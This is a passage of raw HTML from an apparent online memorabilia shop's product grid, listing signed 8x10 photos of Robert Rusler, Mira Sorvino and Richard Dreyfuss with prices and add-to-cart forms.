      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655286765-5f263567-03d7-42ce-b2c6-cc45b54216b2.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Rusler signed 8x10 WEIRD SCIENCE # G08"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-weird-science-g08.html">
                                Robert Rusler signed 8x10 WEIRD SCIENCE # G08                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37607" data-price-box="product-id-37607">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37607"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Robert Rusler signed 8x10 WEIRD SCIENCE # G08" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37607/" method="post">
                                            <input type="hidden" name="product" value="37607">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37607","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-vamp-g07.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655279798-53406238-6b97-478a-af07-8b4fc50f30b7.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Rusler signed 8x10 VAMP # G07"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-vamp-g07.html">
                                Robert Rusler signed 8x10 VAMP # G07                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37606" data-price-box="product-id-37606">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37606"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Robert Rusler signed 8x10 VAMP # G07" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37606/" method="post">
                                            <input type="hidden" name="product" value="37606">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37606","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-star-trek-enterprise-g06.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655267737-9ff899a4-c0e4-45e7-b6b0-98546afc4bf6.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Rusler signed 8x10 STAR TREK: ENTERPRISE # G06"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-star-trek-enterprise-g06.html">
                                Robert Rusler signed 8x10 STAR TREK: ENTERPRISE # G06                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37605" data-price-box="product-id-37605">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37605"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Robert Rusler signed 8x10 STAR TREK: ENTERPRISE # G06" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37605/" method="post">
                                            <input type="hidden" name="product" value="37605">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37605","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-nightmare-on-elmstreet-2-g05.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655219488-935efd4d-8f6c-4bb5-ba8b-e0e2e80ed090.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Rusler signed 8x10 NIGHTMARE ON ELMSTREET 2 # G05"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-nightmare-on-elmstreet-2-g05.html">
                                Robert Rusler signed 8x10 NIGHTMARE ON ELMSTREET 2 # G05                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37604" data-price-box="product-id-37604">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37604"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Robert Rusler signed 8x10 NIGHTMARE ON ELMSTREET 2 # G05" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37604/" method="post">
                                            <input type="hidden" name="product" value="37604">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37604","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-weird-science-g04.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655197365-142833b6-ca5e-4f7f-8f87-73246de90747.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Rusler signed 8x10 WEIRD SCIENCE # G04"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-weird-science-g04.html">
                                Robert Rusler signed 8x10 WEIRD SCIENCE # G04                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37603" data-price-box="product-id-37603">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37603"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Robert Rusler signed 8x10 WEIRD SCIENCE # G04" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37603/" method="post">
                                            <input type="hidden" name="product" value="37603">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37603","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-nightmare-on-elm-street-2-g03.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655160253-65788cc9-b17f-4761-81de-af99dba279a3.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Rusler signed 8x10 NIGHTMARE ON ELM STREET 2 # G03"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-nightmare-on-elm-street-2-g03.html">
                                Robert Rusler signed 8x10 NIGHTMARE ON ELM STREET 2 # G03                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37602" data-price-box="product-id-37602">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37602"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Robert Rusler signed 8x10 NIGHTMARE ON ELM STREET 2 # G03" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37602/" method="post">
                                            <input type="hidden" name="product" value="37602">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37602","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-nightmare-on-elm-street-2-g02.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655127161-ea60705f-0c7e-454a-9c89-95bf02ca23b7.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Rusler signed 8x10 NIGHTMARE ON ELM STREET 2 # G02"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-nightmare-on-elm-street-2-g02.html">
                                Robert Rusler signed 8x10 NIGHTMARE ON ELM STREET 2 # G02                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37601" data-price-box="product-id-37601">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37601"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Robert Rusler signed 8x10 NIGHTMARE ON ELM STREET 2 # G02" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37601/" method="post">
                                            <input type="hidden" name="product" value="37601">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37601","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-murder-she-wrote-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655105286-cf087eed-54bd-4574-9ccd-d2f16a0fff1b.jpg"
            max-width="240"
            max-height="300"
            alt="Robert Rusler signed 8x10 MURDER SHE WROTE # G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/robert-rusler-signed-8x10-murder-she-wrote-g01.html">
                                Robert Rusler signed 8x10 MURDER SHE WROTE # G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37600" data-price-box="product-id-37600">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37600"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Robert Rusler signed 8x10 MURDER SHE WROTE # G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37600/" method="post">
                                            <input type="hidden" name="product" value="37600">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37600","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/mira-sorvino-the-replacement-killers-signed-8x10-g18.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758650379759-fa38a552-4a9c-4277-aef1-0463e766d78f.jpg"
            max-width="240"
            max-height="300"
            alt="Mira Sorvino THE REPLACEMENT KILLERS signed 8x10 # G18"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/mira-sorvino-the-replacement-killers-signed-8x10-g18.html">
                                Mira Sorvino THE REPLACEMENT KILLERS signed 8x10 # G18                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37598" data-price-box="product-id-37598">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37598"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os Mira Sorvino THE REPLACEMENT KILLERS signed 8x10 # G18" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37598/" method="post">
                                            <input type="hidden" name="product" value="37598">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37598","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/mira-sorvino-norma-jean-marilyn-mimic-signed-8x10-g023.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758650446121-71f5be13-2822-4afa-8593-4e3489b0cbdb_1.jpg"
            max-width="240"
            max-height="300"
            alt="Mira Sorvino NORMA JEAN &amp; MARILYN, MIMIC signed 8x10 # G023"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/mira-sorvino-norma-jean-marilyn-mimic-signed-8x10-g023.html">
                                Mira Sorvino NORMA JEAN &amp; MARILYN, MIMIC signed 8x10 # G023                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37597" data-price-box="product-id-37597">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37597"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Mira Sorvino NORMA JEAN &amp; MARILYN, MIMIC signed 8x10 # G023" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37597/" method="post">
                                            <input type="hidden" name="product" value="37597">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37597","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/richard-dreyfuss-jaws-signed-8x10-w-jsa-coa-g31.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758654109366-81f9066f-b4c9-48c9-9548-faedc05c7dbe.jpg"
            max-width="240"
            max-height="300"
            alt="Richard Dreyfuss JAWS signed 8x10# w/ JSA COA #G31"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/richard-dreyfuss-jaws-signed-8x10-w-jsa-coa-g31.html">
                                Richard Dreyfuss JAWS signed 8x10# w/ JSA COA #G31                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37596" data-price-box="product-id-37596">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37596"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$120.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Richard Dreyfuss JAWS signed 8x10 w/ JSA COA #G31" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37596/" method="post">
                                            <input type="hidden" name="product" value="37596">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37596","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
